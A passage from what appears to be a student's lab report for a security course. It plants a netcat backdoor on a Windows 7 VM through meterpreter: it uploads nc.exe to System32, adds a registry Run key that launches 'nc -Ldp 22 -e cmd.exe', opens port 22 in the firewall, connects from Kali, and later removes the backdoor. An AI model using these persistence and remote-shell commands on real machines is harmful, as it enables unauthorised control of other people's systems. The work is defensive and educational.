**upload ./Downloads/nc.exe D:\\Windows\\System32 [meterpreter] Step 12: reg setval -k HKLM\\software\\microsoft\\windows\\currentversion\\run -v nc -d 'nc -Ldp 22 -e cmd.exe'**

 **Step 13:** **reg queryval -k HKLM\\software\\microsoft\\windows\\currentversion\\run -v nc**

 **Windows option: Step 14[windows]: netsh advfirewall firewall add rule name=“SSH” dir=in action=allow protocol=TCP localport=22** **Step 15: netsh advfirewall firewall show rule name=“SSH”**  
 **Step 16: reboot windows  
Step 17:nc 192.168.1.101**



b) Reboot the Win7 VM and login with ‘Admin’ account. Then, grab a screenshot on Kali terminal to prove your backdoor has connected to Kali successfully. This screenshot should show the following:

• The client-mode netcat (bound with cmd.exe) connects to the server-mode netcat at Kali.

• The result of executing the command:

reg query HKLM\Software\Microsoft\Windows\CurrentVersion\Run  
  


3.2 Suppose in the netcat session above, you have done all the pentesting jobs, and lastly you want to remove the netcat backdoor. Here you need to accomplish the following two items. First, remove the nc.exe from the C:\Windows\System32 folder. Second, remove the entry in Windows Registry to start nc automatically.

a) Include your command lines for completing these two items in your lab report.   
 **Step 1: del nc.exe**

  
  
**Step 2: reg delete HKLM\software\microsoft\windows\currentversion\run /v nc**